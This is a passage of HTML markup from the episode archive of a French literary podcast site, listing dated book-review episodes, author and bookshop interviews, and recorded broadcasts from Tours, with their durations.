                <a href="https://despochessouslesyeux.fr/interview-de-librenfant">
                    <strong>ITW de Hélène et Rachelle</strong><br>
                    Librairie jeunesse Libr'enfant
                </a>
            </td>
            <td class="duration">
                                0:12:13
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    26 septembre 2022 11:36 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-chevre-de-monsieur-seguin">
                    <strong>La chèvre de monsieur Seguin</strong><br>
                    de Alphonse Daudet
                </a>
            </td>
            <td class="duration">
                                0:04:37
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    26 septembre 2022 11:00 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-lemission-du-24-09-2022">
                    <strong>DPSLY, l'émission du 24/09/2022</strong><br>
                    à Libr'enfant, rue Colbert, TOURS
                </a>
            </td>
            <td class="duration">
                                0:59:03
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 septembre 2022 11:22 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/betty">
                    <strong>Betty</strong><br>
                    de Tiffany McDaniel, édité chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:03:55
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 septembre 2022 11:17 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/vers-la-beaute">
                    <strong>Vers la beauté</strong><br>
                    de David Foenkinos, édité chez Folio
                </a>
            </td>
            <td class="duration">
                                0:02:59
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    2 septembre 2022 5:46 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-mere-noire">
                    <strong>La mère noire</strong><br>
                    de J.-B. Pouy et M. Villard, édité chez Folio Policier
                </a>
            </td>
            <td class="duration">
                                0:03:25
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    2 septembre 2022 5:25 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-venus-de-botticelli-creek">
                    <strong>La Vénus de Botticelli creek</strong><br>
                    de Keith McCafferty, édité chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:03:52
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    30 août 2022 3:38 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-disparition-de-perek">
                    <strong>La disparition de Perek</strong><br>
                    de Hervé le Tellier, chez Folio Policier
                </a>
            </td>
            <td class="duration">
                                0:03:46
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    30 août 2022 3:36 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/un-jour-viendra">
                    <strong>Un jour viendra</strong><br>
                    de Giulia Caminito, chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:03:59
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 août 2022 3:56 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-voyage-de-robey-childs">
                    <strong>Le voyage de Robey Childs</strong><br>
                    de Robert Olmstead, chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:03:46
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    9 août 2022 3:44 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/little-big-man">
                    <strong>Little big man</strong><br>
                    de Thomas Berger, édité chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:03:51
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    6 juillet 2022 6:14 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/new-york-sans-new-york">
                    <strong>New York sans New York</strong><br>
                    de Philippe Delerm, au Seuil
                </a>
            </td>
            <td class="duration">
                                0:02:52
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    6 juillet 2022 6:00 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/et-a-la-fin-ils-meurent">
                    <strong>Et à la fin, ils meurent</strong><br>
                    Par Lou Lubie, chez Delcourt
                </a>
            </td>
            <td class="duration">
                                0:02:48
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    4 juillet 2022 10:41 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/interview-dantoine-coinde-directeur-de-mame">
                    <strong>Interview d'Antoine Coinde, directeur de Mame</strong><br>
                    Cité de la Création et de l’Innovation, à Tours.
                </a>
            </td>
            <td class="duration">
                                0:10:18
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    4 juillet 2022 10:29 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/de-pierre-et-dos">
                    <strong>De pierre et d'os</strong><br>
                    par Bérengère Cournut, aux éditions Le Tripode
                </a>
            </td>
            <td class="duration">
                                0:04:59
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    2 juillet 2022 4:37 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/interview-de-pierre-bordage">
                    <strong>Interview de Pierre Bordage</strong><br>
                    Cité, volume 3 de Metro Paris 2033, chez L'Atalante
                </a>
            </td>
            <td class="duration">
                                0:11:44
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    29 juin 2022 11:58 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/une-passion">
                    <strong>Une passion</strong><br>
                    Nouvelle d'Olivier Pion, mise en onde par Odile
                </a>
            </td>
            <td class="duration">
                                0:12:54
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    29 juin 2022 11:48 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-lemission-du-28-06-2022">
                    <strong>DPSLY, l'émission du 28/06/2022</strong><br>
                    à Mame, Tours
                </a>
            </td>
            <td class="duration">
                                0:58:57
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    25 juin 2022 3:53 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/les-yeux-fardes">
                    <strong>Les yeux fardés</strong><br>
                    de Lluis Llach, chez Babel
                </a>
            </td>
            <td class="duration">
                                0:03:59
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    25 juin 2022 3:34 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-reine-des-lectrices">
                    <strong>La reine des lectrices</strong><br>
                    de Alan Bennett, chez Folio Bilingue
                </a>
            </td>
            <td class="duration">
                                0:04:13
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    23 juin 2022 5:33 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/lenfant-du-silence">
                    <strong>L'enfant du silence</strong><br>
                    de Abigail Padgett, chez Rivages Noirs
                </a>
            </td>
            <td class="duration">
                                0:03:56
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    23 juin 2022 4:37 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-lettre-ecarlate">
                    <strong>La lettre écarlate</strong><br>
                    de Nathaniel Hawthorne, édité chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:04:29
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    23 juin 2022 4:28 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-ville-vapeur">
                    <strong>La ville vapeur</strong><br>
                    de Carlos Ruiz Zafon, édité chez Actes Sud
                </a>
            </td>
            <td class="duration">
                                0:03:23
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    18 juin 2022 12:51 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/interview-de-melvin-nofx">
                    <strong>ITW de Melvin, NOFX</strong><br>
                    Interview "cartes"
                </a>
            </td>
            <td class="duration">
                                0:13:56
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    18 juin 2022 12:36 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/les-sauvages-animaux">
                    <strong>Les sauvages animaux</strong><br>
                    de Johan de Moor et Stephen Desberg,, chez Casterman
                </a>
            </td>
            <td class="duration">
                                0:02:10
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    18 juin 2022 12:32 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/plaisirs-non-coupables">
                    <strong>Plaisirs (non) coupables</strong><br>
                    de Chilly Gonzales, chez Flammarion
                </a>
            </td>
            <td class="duration">
                                0:04:54
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    18 juin 2022 12:27 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/mes-annees-trust">
                    <strong>Mes années Trust</strong><br>
                    Par Yvez Brusco, édité par la Vallée heureuse
                </a>
            </td>
            <td class="duration">
                                0:06:15
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    18 juin 2022 12:24 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/glenn-gould">
                    <strong>Glenn Gould</strong><br>
                    de Elie During et Alain Bublex, édité par la Philharmonie de Paris
                </a>
            </td>
            <td class="duration">
                                0:05:04
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    18 juin 2022 12:20 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/vers-la-joie">
                    <strong>Vers la joie</strong><br>
                    nouvelle de Olivier Pion, mise en onde par Odile
                </a>
            </td>
            <td class="duration">
                                0:13:35
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
